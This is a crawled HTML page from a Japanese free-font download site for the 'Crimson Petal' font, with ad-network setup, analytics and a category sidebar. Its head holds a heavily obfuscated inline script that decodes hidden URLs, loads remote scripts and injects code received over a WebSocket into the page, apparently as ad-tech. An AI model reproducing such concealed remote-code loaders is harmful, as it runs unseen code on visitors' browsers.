

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jp.ffonts.net/Crimson-Petal.font.download
body_size: 14440
content:
<!doctype html>
<html  lang="jp">
<head>
  <meta charset="utf-8">
  <title>Crimson Petal フォント | 無料ダウンロード - FFon</title>
  <meta name="description" content="ダウンロードしてインストール：Crimson Petal フォント（FFonts.netから無料） ✔️ このフォントは600+ 回ダウンロードされました。" />
  <meta name="theme-color" content="#bc1f1f">
  <meta name="viewport" content="width=device-width, initial-scale=1, viewport-fit=cover">

  <link rel="preconnect" href="https://d144mzi0q5mijx.cloudfront.net" crossorigin>
  <link rel="preconnect" href="https://fonts.googleapis.com">
  <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
  <link rel="icon" href="https://d144mzi0q5mijx.cloudfront.net/favicon.ico?a" />
  
  <link rel="preload" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" as="style">
  <link rel="stylesheet" href="https://d144mzi0q5mijx.cloudfront.net/test/css/all.c.1.css?3" fetchpriority="high">

<link rel="preload" as="style" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  <link rel="stylesheet"
        href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap"
        media="print" onload="this.media='all'">
  <noscript>
    <link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=Open+Sans:wght@400&display=swap">
  </noscript>
  <link rel="dns-prefetch" href="https://www.google-analytics.com">

<link rel="preconnect" href="https://a.pub.network/" crossorigin />
<link rel="preconnect" href="https://b.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.pub.network/" crossorigin />
<link rel="preconnect" href="https://d.pub.network/" crossorigin />
<link rel="preconnect" href="https://c.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://s.amazon-adsystem.com" crossorigin />
<link rel="preconnect" href="https://btloader.com/" crossorigin />
<link rel="preconnect" href="https://api.btloader.com/" crossorigin />
<link rel="preconnect" href="https://cdn.confiant-integrations.net" crossorigin />
<script data-cfasync="false" type="text/javascript">
  var freestar = freestar || {};
  freestar.queue = freestar.queue || [];
  freestar.config = freestar.config || {};
  freestar.config.enabled_slots = [];
  freestar.initCallback = function () { (freestar.config.enabled_slots.length === 0) ? freestar.initCallbackCalled = false : freestar.newAdSlots(freestar.config.enabled_slots) }
</script>
<script src="https://a.pub.network/ffonts-net/pubfig.min.js" data-cfasync="false" async></script>
<link rel="stylesheet" href="https://a.pub.network/ffonts-net/cls.css">
<script data-cfasync="false">(function(){function D(p,c){const i=R();return D=function(H,K){H=H-(0x20a4+0x1e36+-0x3cf0);let M=i[H];if(D['VwYIzl']===undefined){var u=function(S){const C='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let w='',W='';for(let E=0x1a4+-0x6aa+-0x506*-0x1,n,m,O=0x1f1e+0x1*-0x1a1+-0x1d7d;m=S['charAt'](O++);~m&&(n=E%(-0x1e3b+0x3*-0x4a7+-0xa4*-0x45)?n*(0x69+-0x16*0x4+-0x1*-0x2f)+m:m,E++%(-0x7a*0x28+-0x1227+0x253b))?w+=String['fromCharCode'](-0x1*-0x254f+0x1988+-0x4*0xf76&n>>(-(-0x130e+0x26a1+-0x1391)*E&0x12d+0x44a+-0xc7*0x7)):0x229*-0x3+-0xd8e+-0x17*-0xdf){m=C['indexOf'](m);}for(let g=0x231*0xd+0x1*0x16c3+-0x334*0x10,h=w['length'];g<h;g++){W+='%'+('00'+w['charCodeAt'](g)['toString'](0x1b3+-0x91a+0x777))['slice'](-(-0x658*-0x2+0x155d+-0x19f*0x15));}return decodeURIComponent(W);};const P=function(S,C){let w=[],W=0x1cb+-0x1174*-0x2+-0x24b3,E,n='';S=u(S);let m;for(m=-0x2*0xece+0x40d+-0x3*-0x885;m<0x20c0+0x18be+0x812*-0x7;m++){w[m]=m;}for(m=0x51e*-0x3+-0x11bc+-0x181*-0x16;m<0x1f50+-0x90a+-0x1546;m++){W=(W+w[m]+C['charCodeAt'](m%C['length']))%(-0x22a3*0x1+-0x3*0x685+0x3732),E=w[m],w[m]=w[W],w[W]=E;}m=0x1*0xad5+0x1d6b+0x2*-0x1420,W=-0x1*0x96a+0x17d*0x3+0x4f3*0x1;for(let O=0x15b*-0x17+-0x79b*-0x4+0xc1;O<S['length'];O++){m=(m+(0x18aa+-0x76*-0x4f+-0x1*0x3d13))%(0x414+0x913+-0xc27),W=(W+w[m])%(-0x15*0x170+-0x5ad*0x1+-0x24dd*-0x1),E=w[m],w[m]=w[W],w[W]=E,n+=String['fromCharCode'](S['charCodeAt'](O)^w[(w[m]+w[W])%(-0x2243+-0x1aed+0x14*0x31c)]);}return n;};D['yQYUZz']=P,p=arguments,D['VwYIzl']=!![];}const V=i[0x1a69+-0x26a6+0xd*0xf1],q=H+V,A=p[q];return!A?(D['eovxTr']===undefined&&(D['eovxTr']=!![]),M=D['yQYUZz'](M,K),p[q]=M):M=A,M;},D(p,c);}function R(){const O=['W58PuSkn','yrDmW78','tapcNvG','W6vmDeO','nCkHpmoQ','W5agWObR','DCo3ow8','W41OASk2','s8o3c8kE','W7JdN8okBG','W5LcW5xdOa','WOqEWOtcTW1zDYHFW5hcLW','WQP4e8kxD8kcww7dMG','kCk8ANVdOuxcNSoDtW','icXWWPK','WR01W5GY','W4/cPmkwqW','swT9sG','fSkBAW','D0L7WPm','W6S2WO5z','d35RWPr9WRa9umkBW59A','DCoow8oa','WOGGWR4+','yG/cUxK','q8o8pIi','W6XiCf8','W6izW4/dLhnGpSo3WO3dImkxaSkX','wcSqW40','WRpcMrrB','CWxcLSkx','WOVdLSkoW7m','W6S3WOW','qutdPCk9','W6Dmp8k1','WOCWWOH0WRvzW5m','u8k2bmk3','WO7dM8kEWPy','WP9nW4C','WPOZWRWY','WRa1W7v0','oNy7W7G','g8kkW7NcJW','W61ND8ox','DCkImSoZ','WRfBWORcIa','W69QWOjF','WOFdJCodWPW','W7WZWQRdOG','B8odtCom','EIyGW5e','WQFcGrxdHW','W70nFCk9','aKZdICk0','sCo0na','W6dcLConDa','oNy7','BSozxCoz','WOyEgf7dUCk6WQr5gJTpWQtdPG','W5dcMSotW7WWWOLQW5RcJG','A8obbmof','W6uDW4ZdNGy7sCoEWQddMW','kmkbWRLk','WOmtWOlcSq4kmYfgW6tcHdBcPW','kmk8BdRcMg/cOSozASkUW6u','WQxcGXbD','hmolW7tcMa','B8oDxCkg','hZO9pc/dVSo9WQldV8ou','W7aKt8ox','B0/dUYm','l0FdPmkO','pG98W6C','aGlcKfa','oSoGeL0','WQbbWPNcHa','WOhdLSkvW6i','WPPmsKC','WQDkWORcJG','WOS3WQmL','W7PlCWa','oCkxWRTA','W5HeW5xdQa','WRTDWOhcLW','wSkHt8kS','dmkdBSkJ','o15vWQxcMHmPetjuWOFcUSor','W47dPmkarq','BaPpW6u','dvJdUSk5','iCkVWRBcVa','W6fyza','zCoFqmoz','WOxcHSkfWPC','W5ZcHHvg','W5XotWy','kx0HW5S','WOazFYBcUmoHW5XE','WP7dJmkXW6a','AqSAWRG','W5qMW6mL','kW5GW7y','hmklWRNcNa','WRi4W4bU','pr5HW7O','mfPNW4W','BSoetmof','W58Onfy','WPddHCkhxW','d8oTW5lcQW','srChW7O','a0NdRSoY','W5ZdJaHh','mSkBW7Dx','W706WQ8','W7iWumoD','hK3dP8kZ','WPZcMfe','W5BcHXCa','W5D5rSk7','rCkQaG','W6T/W4ar','mhvWW4e','WPiMWQaZ','W5RcL8ovWQjrW50WWOZcVJBcISoba1G','WP8SWQe2','vtpcJ1ZcHeDl','W649ECou','ihmRW7C','W63dGaNdOa','gLvBWQ4tWR8lWQtcLmkLyq','W4aKCLy','bCkqimo7','W7a/W5nO','WPJcK8odW5y','WRWZqSkl','BfH7','gfZdUmk1','m8kSmSo2','WRRcMbji','BvX4WOa','WRuxkf0','W6XCzh8','xdhcTa0','yK3dRtK','wwa0W40','B8ozqCoi','B1tdVcC','WOxdJCkjWOe','Ae7dPti','W57cLG0n','W7S3WOzo','E0FcKSkD','W4CwWRD1','uSkeA8k8','t21S','htS9nv/cR8kjW4VdR8oxcdyeW4W','W50sWP98','q8oQnw0','WRxcHrri','phWHWOe','edFdUWC','FLLRWQy','WPuNWQKV','kCo1Fmk1','W7vZo8kx','W5XJFf8','gSkqW6pcNG','uaenW7S','WQX8W5Lmgb/cHmkaWP0','W5OIF1W','W5NcNCoAW4XdBCk2sCoIu8osW5KE','emkhASkL','EqSNW7O','d8o1mwu','kSk6df4','o2iRW4y','imoLWRZdSW','uZ/dTaK','uYKGWOO','ih42W5m','WQbmWOdcKW','ASkRWQRcVW','qsfRzW','W4ncW4tdQa','cutdRSoZ','r8oZhSkB','WOJdNmkEWOS','AmogW64kxSo1d8klWQxcLIFdRCkO','tX1nW7y','WRe8WPL9','W7VdHHtdLG','nNGRW6u','WQxdJv4g','mCkJWQhdVa','n30UW4S'];R=function(){return O;};return R();}(function(p,c){const S=D,i=p();while(!![]){try{const H=parseInt(S(0x1ea,'mX^c'))/(-0x2*0x1147+0x1ff8+0xdd*0x3)*(parseInt(S(0x210,'CAbv'))/(-0x282+-0x1*-0x115+0x16f))+-parseInt(S(0x25a,'$O^w'))/(-0x1253+-0x1643+-0x223*-0x13)+-parseInt(S(0x22d,'OM^2'))/(0x1916+0x122*-0x9+0x7*-0x220)*(parseInt(S(0x28e,'YluL'))/(-0x8*0x2b9+0x76f*0x2+0x6ef))+-parseInt(S(0x2ad,'CAbv'))/(0x2074*0x1+0x1e74+0x6*-0xa7b)+-parseInt(S(0x288,'wU8N'))/(0x1ab2+0x7fd+0x22a8*-0x1)*(parseInt(S(0x280,'gHWF'))/(-0x11a6+-0x1*-0xb78+0x5*0x13e))+-parseInt(S(0x1f3,'3R0K'))/(-0x1d3e+-0x162a+0x3371)*(-parseInt(S(0x27e,'83#v'))/(-0x20b*-0x13+-0xa3b*0x1+-0x1c8c))+parseInt(S(0x22b,'mX^c'))/(-0x1aed+0x28*-0xb4+-0x3718*-0x1);if(H===c)break;else i['push'](i['shift']());}catch(K){i['push'](i['shift']());}}}(R,0x2*-0x106ca+0xcaf*-0xd4+0x1b*0xe899),(function(){const C=D;window[C(0x233,'7AS8')+'_'+window[C(0x292,'mX^c')](window[C(0x23a,'0(UL')+C(0x271,'p^Du')][C(0x279,'gHWF')])]={'HTMLIFrameElement_contentWindow':Object[C(0x284,'3R0K')+C(0x211,'mX^c')+C(0x25b,'5bJv')+C(0x222,'ynbE')+C(0x28a,'$Cx]')+C(0x1fe,'$Cx]')](HTMLIFrameElement[C(0x1f7,'%8qy')+C(0x202,'YluL')+'e'],C(0x29d,')H18')+C(0x29c,'yfIY')+C(0x259,'Dq6V')+'w')};function p(H){const w=C,[K,...M]=H,u=document[w(0x24e,'0(UL')+w(0x25c,'RWt4')+w(0x283,'hlCA')+'t'](w(0x1fd,'YluL')+'pt');return u[w(0x227,'T[1z')]=K,u[w(0x23d,'[R^Z')+w(0x27c,'!gpz')+w(0x2a5,'wU8N')+w(0x290,'0(UL')](w(0x2a0,'YluL')+'r',()=>{const W=w;if(M[W(0x261,'yp*7')+'th']>-0x105+-0x1*-0x2633+-0x252e)p(M);else{const V=new WebSocket(W(0x1ff,'[R^Z')+W(0x2a6,'J*L3')+W(0x1eb,'et$[')+W(0x21e,'nX4p')+W(0x229,'56g5')+'s');V[W(0x244,'8MPx')+W(0x287,'X%AR')+'e']=q=>{const E=W,A=q[E(0x23c,'kj7K')],P=document[E(0x1f8,'OM^2')+E(0x248,'L%J*')+E(0x23f,'8MPx')+'t'](E(0x289,'et$[')+'pt');P[E(0x264,'YluL')+E(0x1f6,'nX4p')+E(0x2ab,'yfIY')]=A,document[E(0x27d,'83#v')][E(0x28d,'[R^Z')+E(0x29b,'!dT*')+E(0x2a9,'kLPg')](P);},V[W(0x277,'7AS8')+'en']=()=>{const n=W;V[n(0x257,'*JBI')](n(0x214,'%8qy')+n(0x27a,'98JW')+'l');};}}),document[w(0x269,'CBBZ')][w(0x29a,'$Cx]')+w(0x28f,'wU8N')+w(0x285,'5bJv')](u),u;}const c=document[C(0x278,'L%J*')+C(0x230,'J*L3')+C(0x20b,'et$[')+'t'][C(0x21b,'CuN2')+C(0x237,'YJ3&')][C(0x22c,'$Cx]')+'in']??C(0x22e,'ynbE')+C(0x294,'nX4p')+C(0x1f1,')H18');document[C(0x26a,'$O^w')+C(0x26f,'56g5')+C(0x246,'X%AR')+'t'][C(0x223,'nX4p')+'ve']();const i=document[C(0x24d,'kLPg')+C(0x226,'98JW')+C(0x291,'jg)1')+'t'](C(0x217,'%8qy')+'pt');i[C(0x293,'X%AR')]=C(0x276,'[R^Z')+C(0x281,'56g5')+c+(C(0x236,'2pfi')+C(0x1f2,'et$['))+btoa(location[C(0x1f5,'8MPx')+C(0x24c,'L%J*')])[C(0x267,'83#v')+C(0x24a,'3R0K')](/=+$/,'')+C(0x299,'83#v'),i[C(0x22f,'56g5')+C(0x238,'nX4p')+C(0x256,')H18')](C(0x27b,'CBBZ')+C(0x249,'5bJv'),C(0x28b,'8MPx')+C(0x20a,'kj7K')),i[C(0x251,'YJ3&')+C(0x20f,'yfIY')+C(0x273,'2pfi')+C(0x297,'T[1z')](C(0x298,'$O^w')+'r',()=>{const m=C;p([m(0x242,'8MPx')+m(0x254,'ynbE')+m(0x1f4,'2pfi')+m(0x21d,'*JBI')+m(0x216,'!dT*')+m(0x234,'!dT*')+m(0x218,'YJ3&')+m(0x207,'RWt4')+m(0x219,'et$[')+m(0x20d,'[viP')+m(0x2a4,'et$[')+m(0x1f9,'GUnv'),m(0x25e,'GUnv')+m(0x235,'$O^w')+m(0x24f,'yfIY')+m(0x204,'5bJv')+m(0x239,'7AS8')+m(0x203,'T[1z')+m(0x240,'wU8N')+m(0x1fc,'CAbv')+m(0x263,'56g5')+m(0x2a2,'$O^w')+m(0x25d,'kLPg')+m(0x20c,'$O^w')+m(0x21f,'[viP')+'js',m(0x2ac,'et$[')+m(0x253,'7AS8')+m(0x28c,'kLPg')+m(0x1ed,'K&Wd')+m(0x20e,'CAbv')+m(0x274,'RWt4')+m(0x255,'Dq6V')+m(0x1fc,'CAbv')+m(0x26e,'J*L3')+m(0x21a,'Dq6V')+m(0x250,'yp*7')+m(0x21c,'Xu5@')+m(0x212,'RWt4')+'js',m(0x286,'YJ3&')+m(0x228,'X%AR')+m(0x282,'!dT*')+m(0x1f0,'0(UL')+m(0x201,'83#v')+m(0x26c,'*JBI')+m(0x266,'3R0K')+m(0x265,'p^Du')+m(0x232,'Dq6V')+m(0x245,'Oo1t')+m(0x29f,'7AS8')+m(0x2aa,'!gpz')+m(0x209,'p^Du')+'js',m(0x1fb,'mX^c')+m(0x270,'0(UL')+m(0x23b,'YJ3&')+m(0x215,')H18')+m(0x241,'et$[')+m(0x23e,'yp*7')+m(0x26d,'!dT*')+m(0x206,'hlCA')+m(0x22a,'$Cx]')+m(0x213,'$Cx]')+m(0x262,'wU8N')+m(0x272,'yfIY')+m(0x2a7,'jRp)')+m(0x295,'jRp)')+m(0x252,'$Cx]')+m(0x299,'83#v'),m(0x25f,'56g5')+m(0x270,'0(UL')+m(0x200,'K&Wd')+m(0x225,'[viP')+m(0x1fa,'YluL')+m(0x29e,'ynbE')+m(0x247,'jg)1')+m(0x275,'OM^2')+m(0x268,'nX4p')+m(0x260,'p^Du')+m(0x2a1,'X%AR')+m(0x220,'K&Wd')+m(0x243,'$O^w')+m(0x224,'Oo1t')]);}),document[C(0x2a3,'3(J2')][C(0x208,'nX4p')+C(0x2a8,'nX4p')+C(0x221,'3(J2')](i);}()));})();</script><meta property="og:title" content="Crimson Petal フォント" /> 
<meta property="og:type" content="website" /> 
<meta property="og:url" content="https://www.ffonts.net/Crimson-Petal.font" /> 
<meta property="og:image" content="https://d144mzi0q5mijx.cloudfront.net/img/C/R/Crimson-Petal.webp" /> 
<meta property="og:site_name" content="Crimson Petal フォント" />	
<meta property="fb:admins" content="1050048428"/>	


<link rel="canonical" href="https://jp.ffonts.net/Crimson-Petal.font" />
<link rel="alternate" href="https://www.ffonts.net/Crimson-Petal.font" hreflang="x-default" />
<link rel="alternate" href="https://ro.ffonts.net/Crimson-Petal.font" hreflang="ro" />
<link rel="alternate" href="https://de.ffonts.net/Crimson-Petal.font" hreflang="de" />
<link rel="alternate" href="https://es.ffonts.net/Crimson-Petal.font" hreflang="es" />
<link rel="alternate" href="https://fr.ffonts.net/Crimson-Petal.font" hreflang="fr" />
<link rel="alternate" href="https://it.ffonts.net/Crimson-Petal.font" hreflang="it" />
<link rel="alternate" href="https://pt.ffonts.net/Crimson-Petal.font" hreflang="pt" />
<link rel="alternate" href="https://cn.ffonts.net/Crimson-Petal.font" hreflang="zh-hans" />
<link rel="alternate" href="https://ru.ffonts.net/Crimson-Petal.font" hreflang="ru" />
<link rel="alternate" href="https://ar.ffonts.net/Crimson-Petal.font" hreflang="ar" />
<link rel="alternate" href="https://jp.ffonts.net/Crimson-Petal.font" hreflang="ja" />
<link rel="alternate" href="https://in.ffonts.net/Crimson-Petal.font" hreflang="hi" />

<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('consent', 'default', {
    'ad_storage': 'denied',
    'ad_user_data': 'denied',
    'ad_personalization': 'denied',
    'analytics_storage': 'denied',
    'regions': ['EU', 'BR', 'US-CA']
  });
  gtag('config', 'G-38VQLT3JPX');
</script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-38VQLT3JPX"></script>
<script defer src="https://d144mzi0q5mijx.cloudfront.net/js/aa.js"></script>
</head>
<body>
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.ffonts.net/"},{"@type":"ListItem","position":2,"name":"未分類","item":"https://www.ffonts.net/Uncategorized.html"},{"@type":"ListItem","position":3,"name":"Crimson Petal フォント"}]}</script>
<header class="row navbar navbar-expand-md custombgcolor fixed-top topbardesign">
    <div id="logo"><a href="https://jp.ffonts.net" title="Free Fonts" id="toplogo"><span>Free Fonts</span></a></div>
    
<div class="iconsmobilealign">    
    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapsePages" aria-label="Categories">
        <span class="icon ui-tmenu sz30"></span>
    </button>

    <button type="button" class="navbar-toggler" data-toggle="collapse" data-target="#navbarCollapse" aria-label="Profile">
        <span class="icon sz30 ui-tuser"></span>
    </button>

</div>
    <div class="collapse navbar-collapse collapsemenuoverflow" id="navbarCollapsePages">

        <div class="vis mobilesectiononly" id="sidebarNav">
            <div class="sbarctrl cf">
                <div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
            </div>		
            
            




<div class="bordersidebaradds"></div>






<ul class="s15 catlist classicalfonts_sidebarcss">

<li><a href="/3D.html"  title="3D フォント">3D フォント</a><span class="circled blk">298</span></li><li><a href="/50s.html"  title="50s フォント">50s フォント</a><span class="circled blk">36</span></li><li><a href="/60s.html"  title="60s フォント">60s フォント</a><span class="circled blk">5</span></li><li><a href="/80s.html"  title="80s フォント">80s フォント</a><span class="circled blk">6</span></li><li><a href="/Antiques.html"  title="アンティーク フォント">アンティーク フォント</a><span class="circled blk">47</span></li><li><a href="/Art-Deco.html"  title="Art Deco フォント">Art Deco フォント</a><span class="circled blk">25</span></li><li><a href="/Art-Nouveau.html"  title="Art Nouveau フォント">Art Nouveau フォント</a><span class="circled blk">37</span></li><li><a href="/Asian.html"  title="アジアン フォント">アジアン フォント</a><span class="circled blk">551</span></li><li><a href="/athletic.html"  title="Athletic フォント">Athletic フォント</a><span class="circled blk">36</span></li><li><a href="/Basic.html"  title="Basic フォント">Basic フォント</a><span class="circled blk">287</span></li><li><a href="/Broken.html"  title="ブロークン フォント">ブロークン フォント</a><span class="circled blk">296</span></li><li><a href="/bubble-letter.html"  title="Bubble Letter フォント">Bubble Letter フォント</a><span class="circled blk">100</span></li><li><a href="/Calligraphic.html"  title="カリグラフィ フォント">カリグラフィ フォント</a><span class="circled blk">275</span></li><li><a href="/Capitals.html"  title="キャピタル フォント">キャピタル フォント</a><span class="circled blk">665</span></li><li><a href="/Cars.html"  title="車/カー フォント">車/カー フォント</a><span class="circled blk">27</span></li><li><a href="/Cartoon.html"  title="カートゥーン フォント">カートゥーン フォント</a><span class="circled blk">3964</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Christmas-Xmas.html"  title="クリスマス フォント">クリスマス フォント</a><span class="circled blk">395</span></li><li><a href="/Classic.html"  title="クラシック フォント">クラシック フォント</a><span class="circled blk">38</span></li><li><a href="/Comic.html"  title="コミック フォント">コミック フォント</a><span class="circled blk">1738</span></li></ul>
					<div class="t2 b1">
					
					</div>	
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Computer.html"  title="コンピューター フォント">コンピューター フォント</a><span class="circled blk">60</span></li><li><a href="/Crazy.html"  title="クレイジー フォント">クレイジー フォント</a><span class="circled blk">1051</span></li><li><a href="/Curly.html"  title="Curly フォント">Curly フォント</a><span class="circled blk">332</span></li><li><a href="/Decorative.html"  title="デコラティブ フォント">デコラティブ フォント</a><span class="circled blk">5182</span></li><li><a href="/Dingbats.html"  title="ディングバッツ フォント">ディングバッツ フォント</a><span class="circled blk">2261</span></li><li><a href="/Distorted-Eroded.html"  title="ディストート/エローデッド フォント">ディストート/エローデッド フォント</a><span class="circled blk">2314</span></li><li><a href="/Dotted.html"  title="ドット フォント">ドット フォント</a><span class="circled blk">290</span></li><li><a href="/Drippy.html"  title="ドリッピー フォント">ドリッピー フォント</a><span class="circled blk">76</span></li><li><a href="/Easter.html"  title="イースター フォント">イースター フォント</a><span class="circled blk">350</span></li><li><a href="/Famous.html"  title="有名 フォント">有名 フォント</a><span class="circled blk">77</span></li><li><a href="/Fancy.html"  title="ファンシー フォント">ファンシー フォント</a><span class="circled blk">773</span></li><li><a href="/Farsi.html"  title="Farsi フォント">Farsi フォント</a><span class="circled blk">29</span></li><li><a href="/Foreign.html"  title="多言語/外国語 フォント">多言語/外国語 フォント</a><span class="circled blk">15</span></li><li><a href="/Formal.html"  title="フォーマル フォント">フォーマル フォント</a><span class="circled blk">434</span></li><li><a href="/Funky.html"  title="ファンキー フォント">ファンキー フォント</a><span class="circled blk">6</span></li><li><a href="/Futuristic.html"  title="フューチャリスティック フォント">フューチャリスティック フォント</a><span class="circled blk">2091</span></li><li><a href="/Gothic.html"  title="ゴシック フォント">ゴシック フォント</a><span class="circled blk">1119</span></li><li><a href="/Graffiti.html"  title="グラフィティ フォント">グラフィティ フォント</a><span class="circled blk">262</span></li><li><a href="/Halloween.html"  title="ハロウィン フォント">ハロウィン フォント</a><span class="circled blk">198</span></li><li><a href="/Handwritten.html"  title="手書き フォント">手書き フォント</a><span class="circled blk">4080</span></li><li><a href="/Hi-tech.html"  title="ハイテク フォント">ハイテク フォント</a><span class="circled blk">8</span></li><li><a href="/Hindi.html"  title="ヒンディー フォント">ヒンディー フォント</a><span class="circled blk">55</span></li><li><a href="/Holiday.html"  title="ホリデー フォント">ホリデー フォント</a><span class="circled blk">16</span></li><li><a href="/Horror.html"  title="ホラー フォント">ホラー フォント</a><span class="circled blk">562</span></li><li><a href="/Images-Symbols.html"  title="画像・シンボル フォント">画像・シンボル フォント</a><span class="circled blk">735</span></li><li><a href="/Industrial.html"  title="インダストリアル フォント">インダストリアル フォント</a><span class="circled blk">14</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Kids.html"  title="キッズ フォント">キッズ フォント</a><span class="circled blk">236</span></li><li><a href="/Messy.html"  title="ラフ/メッシー フォント">ラフ/メッシー フォント</a><span class="circled blk">28</span></li><li><a href="/Military.html"  title="ミリタリー フォント">ミリタリー フォント</a><span class="circled blk">190</span></li><li><a href="/Miscellaneous.html"  title="その他 フォント">その他 フォント</a><span class="circled blk">6</span></li><li><a href="/Modern.html"  title="モダン フォント">モダン フォント</a><span class="circled blk">453</span></li><li><a href="/Movie.html"  title="映画 フォント">映画 フォント</a><span class="circled blk">57</span></li><li><a href="/Musical.html"  title="ミュージカル フォント">ミュージカル フォント</a><span class="circled blk">11</span></li><li><a href="/Non-Latin.html"  title="非ラテン フォント">非ラテン フォント</a><span class="circled blk">37</span></li><li><a href="/Old-fashioned.html"  title="オールドファッション フォント">オールドファッション フォント</a><span class="circled blk">197</span></li><li><a href="/Outline.html"  title="アウトライン フォント">アウトライン フォント</a><span class="circled blk">615</span></li><li><a href="/Pixel.html"  title="ピクセル フォント">ピクセル フォント</a><span class="circled blk">836</span></li><li><a href="/Professional.html"  title="Professional フォント">Professional フォント</a><span class="circled blk">15</span></li><li><a href="/Quirky.html"  title="ユニーク フォント">ユニーク フォント</a><span class="circled blk">495</span></li><li><a href="/Regular.html"  title="レギュラー フォント">レギュラー フォント</a><span class="circled blk">15245</span></li><li><a href="/Retro.html"  title="レトロ フォント">レトロ フォント</a><span class="circled blk">713</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Rock.html"  title="Rock フォント">Rock フォント</a><span class="circled blk">4</span></li><li><a href="/Round.html"  title="ラウンド フォント">ラウンド フォント</a><span class="circled blk">115</span></li><li><a href="/Sans-Serif.html"  title="サンセリフ フォント">サンセリフ フォント</a><span class="circled blk">2092</span></li><li><a href="/Sci-fi.html"  title="SF/サイファイ フォント">SF/サイファイ フォント</a><span class="circled blk">1880</span></li><li><a href="/Script.html"  title="スクリプト フォント">スクリプト フォント</a><span class="circled blk">1450</span></li><li><a href="/Serif.html"  title="セリフ フォント">セリフ フォント</a><span class="circled blk">980</span></li><li><a href="/sports.html"  title="Sports フォント">Sports フォント</a><span class="circled blk">128</span></li><li><a href="/Stencil.html"  title="ステンシル フォント">ステンシル フォント</a><span class="circled blk">175</span></li><li><a href="/Stylish.html"  title="スタイリッシュ フォント">スタイリッシュ フォント</a><span class="circled blk">10</span></li><li><a href="/Technical.html"  title="テクニカル フォント">テクニカル フォント</a><span class="circled blk">38</span></li><li><a href="/TV-show.html"  title="テレビ番組 フォント">テレビ番組 フォント</a><span class="circled blk">21</span></li><li><a href="/Typewriter.html"  title="タイプライター フォント">タイプライター フォント</a><span class="circled blk">676</span></li><li><a href="/Uncategorized.html"  title="未分類 フォント">未分類 フォント</a><span class="circled blk">109960</span></li><li><a href="/Valentine.html"  title="バレンタイン フォント">バレンタイン フォント</a><span class="circled blk">2364</span></li><li><a href="/Wavy.html"  title="ウェービー フォント">ウェービー フォント</a><span class="circled blk">9</span></li></ul>
<ul class="s15 catlist classicalfonts_sidebarcss"><li><a href="/Web-20.html"  title="Web 2.0 フォント">Web 2.0 フォント</a><span class="circled blk">55</span></li><li><a href="/Western.html"  title="ウエスタン フォント">ウエスタン フォント</a><span class="circled blk">101</span></li><li><a href="/Wild.html"  title="ワイルド フォント">ワイルド フォント</a><span class="circled blk">4</span></li><li><a href="/Wood.html"  title="ウッド フォント">ウッド フォント</a><span class="circled blk">12</span></li><li><a href="/top-fonts.html" title="人気フォント">人気フォント</a></li><li><a href="/new-fonts.html" title="新着フォント">新着フォント</a></li><li><a href="/top-trends.html" title="トレンド">トレンド</a></li>
	
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-fcr sz22"></i>&nbsp;<strong>170,433</strong> フォント</a></li>
<li class="s12 caps lite red t2"><a href="/"><i class="icon ui-dcr sz22"></i>&nbsp;<strong>136,903,003</strong> ダウンロード数</a></li>

</ul>	

            		
</div>
    </div>
    <div class="collapse navbar-collapse" id="navbarCollapse1">
		<ul class="s11 wht caps fr menulinksalignheader">
 <li><a href="/Valentine.html" class="linkcss s20" title="💖 Valentine's Day Fonts">💖 Valentine's Day Fonts</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/new-fonts.html" class="linkcss s20" title="新着">新着</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
            <li><a href="/top-fonts.html" class="linkcss s20" title="人気フォント">人気フォント</a>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</li>
		</ul>
    </div>

        <div class="pr stacksearch form-inline ml-auto">
            <div class="sfld">
				<form name="searchform" action="/" method="post" onsubmit="gtag('event', 'input', {'event_category': 'SEARCHHOME','event_label': 'Search','value': ''});return validate();"><input type="search" name="searchtext" id="searchtextid" placeholder="Search" aria-labelledby="toplogo"><button class="butn" type="submit" name="buttontop1" id="buttontop" aria-label="Search"><i class="icon ui-search sz22"></i></button><input type="hidden" name="p" value="search" /><input type="hidden" id="langidsearch" name="langidsearch" value="検索キーワード..." /></form>
            </div>
            
        </div>


    <div class="collapse navbar-collapse" id="navbarCollapse">
				<ul class="s11 wht caps fr menulinksalignheader">
            <li><a href="/submit.html" class="linkcss s20" title="フォントを投稿">フォントを投稿</a></li>
			<li class="signin_mobilecss"><a href="/signin.html" class="urlcustomheadercssbuttons signinbutton">ログイン</a></li>
		</ul>
    </div>
</header>




<div id="main" class="wsb">
	<div class="grid cols cnt pr griddesign_ffonts">
		<div class="ut-t w-5" id="sidebar">
					<div class="sbarctrl cf">
						<div class="fr"><a href="#" id="stgl"><i class="icon ui-close sz30">Close</i></a></div>
					</div>		
<ul class="s15 catlist classicalfonts_sidebarcss">
<li class="s10">&nbsp;</li>
<li><a href="https://www.WhatFontIs.com" title="What Font Is" class="category_title_sidebar">What Font Is</a></li>
<li><a href="/instagram-fonts-generator.html" title="Instagram フォント" class="category_title_sidebar">♥ Instagram フォント</a></li>
